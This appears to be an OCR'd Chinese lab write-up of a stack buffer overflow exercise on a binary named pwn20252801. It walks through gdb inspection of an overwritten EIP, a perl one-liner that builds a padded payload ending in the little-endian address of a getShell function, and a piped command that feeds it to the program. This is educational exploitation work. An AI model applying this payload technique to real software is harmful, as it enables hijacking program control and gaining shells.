
使用gdb工具调试程序，先需要安装gdb，一直选择yes即可安装。
gdb pwn20252801
输入info r查看寄存器信息，发现EIP中的值为0x74747474。对照
ascii表可知为“74747474”即输入字符串的最后四个字符tttt
目标函数getShell的地址为804847d,目标函数getShell的地址为
804847d，构建输入字符串为
ttttttttttsssssssssssccccccccccc\x7d\x84\x04\x08\x0a，然后输入
perl -e ‘print
“ttttttttttsssssssssssccccccccccc\x7d\x84\x04\x08\x0a”’ >
20252801
，将其生成十六进制字符串文件，并输入 xxd 20252801
可以看到输出
执行(cat 20252801; cat) | ./pwn20252801，将其作为
pwn20252801的输入，程序输出被修改为getShell函数的功能